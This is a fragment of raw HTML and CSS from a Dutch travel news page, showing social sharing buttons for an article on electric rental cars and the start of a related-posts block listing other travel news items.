.td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Deel</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freisnieuws.nl%2Felektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Elektrische+huurauto+goedkoper+dan+benzine-+of+diesel+variant&url=https%3A%2F%2Freisnieuws.nl%2Felektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant%2F&via=Reisnieuws.nl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/&amp;media=https://reisnieuws.nl/wp-content/uploads/2023/11/Autoverhuur-car-rental.jpg&description=Elektrische+huurauto+goedkoper+dan+benzine-+of+diesel+variant" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Elektrische+huurauto+goedkoper+dan+benzine-+of+diesel+variant %0A%0A https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_88 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_88" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_88{margin-bottom:0px!important}@media (max-width:767px){.tdi_88{margin-bottom:48px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_88 .td-image-wrap{padding-bottom:60%}.tdi_88 .td-image-container{flex:0 0 36%;width:36%;display:block;order:0}.tdi_88 .entry-thumb{background-position:center 100%}.tdi_88 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_88 .td-module-meta-info{padding:5px 5px 5px 20px;border-color:#eaeaea}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#000000}.tdi_88 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px;display:flex}.tdi_88 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_88 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_88 .td-post-vid-time{display:block}.tdi_88 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_88 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_88 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_88 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_88 .td-read-more{display:none}.tdi_88 .td-post-author-name{display:none}.tdi_88 .td-post-date,.tdi_88 .td-post-author-name span{display:none}.tdi_88 .td-module-comments{display:none}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_88 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_88 .entry-title{margin:10px 0 0 0;font-family:Oswald!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_88 .block-title a,.tdi_88 .block-title span,.tdi_88 .td-block-title a,.tdi_88 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_88 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td-image-wrap{padding-bottom:61%}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_88 .td-module-container:before{bottom:-10px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .block-title a,.tdi_88 .block-title span,.tdi_88 .td-block-title a,.tdi_88 .td-block-title span{font-size:18px!important}.tdi_88 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td-module-meta-info{padding:5px 5px 5px 15px}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_88 .td-module-container:before{bottom:-6px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_88 .block-title a,.tdi_88 .block-title span,.tdi_88 .td-block-title a,.tdi_88 .td-block-title span{font-size:16px!important}.tdi_88 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td-image-wrap{padding-bottom:80%}.tdi_88 .td-image-container{flex:0 0 30%;width:30%}.tdi_88 .td-module-meta-info{padding:0 2px 0 12px}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_88 .td-module-container:before{bottom:-12px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .entry-title{margin:8px 0 0 0;font-size:14px!important;line-height:1.2!important}.tdi_88 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_88 = new tdBlock();
block_tdi_88.id = "tdi_88";
block_tdi_88.atts = '{"modules_on_row":"","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAiLCJwaG9uZSI6IjhweCAwIDAgMCJ9","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuMiJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","image_alignment":"100","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjYxIiwicGhvbmUiOiI4MCJ9","image_floated":"float_left","image_width":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","modules_category_padding":"0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEiLCJwb3J0cmFpdCI6IjExIn0=","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","meta_info_align":"center","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAyMHB4IiwicG9ydHJhaXQiOiI1cHggNXB4IDVweCAxNXB4IiwicGhvbmUiOiIwIDJweCAwIDEycHgifQ==","block_template_id":"td_block_template_8","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_header_font_line_height":"1","modules_gap":"","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","modules_divider":"solid","related_articles_posts_limit":"5","tdc_css":"[base64]","title_tag":"h3","custom_title":"Gerelateerde berichten","limit":"5","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1634,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"3","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';
block_tdi_88.td_column_number = "1";
block_tdi_88.block_type = "tdb_single_related";
block_tdi_88.post_count = "5";
block_tdi_88.found_posts = "87";
block_tdi_88.header_color = "";
block_tdi_88.ajax_pagination_infinite_stop = "";
block_tdi_88.max_num_pages = "18";
tdBlocksArray.push(block_tdi_88);
</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span>Gerelateerde berichten</span></h3></div><div id=tdi_88 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/wordt-alcohol-op-luchthavens-aan-banden-gelegd/"  rel="bookmark" class="td-image-wrap " title="Wordt alcohol op luchthavens aan banden gelegd?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2025/01/bier-luchthaven-696x538.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://reisnieuws.nl/category/reisnieuws/" class="td-post-category">Reisnieuws</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/wordt-alcohol-op-luchthavens-aan-banden-gelegd/"  rel="bookmark" title="Wordt alcohol op luchthavens aan banden gelegd?">Wordt alcohol op luchthavens aan banden gelegd?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/huurautoprijzen-dalen-op-populaire-vakantiebestemmingen/"  rel="bookmark" class="td-image-wrap " title="Huurautoprijzen dalen op populaire vakantiebestemmingen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/02/Autoverhuur-car-rental-696x464.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://reisnieuws.nl/category/vervoer/huurauto/" class="td-post-category">Huurauto</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/huurautoprijzen-dalen-op-populaire-vakantiebestemmingen/"  rel="bookmark" title="Huurautoprijzen dalen op populaire vakantiebestemmingen">Huurautoprijzen dalen op populaire vakantiebestemmingen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
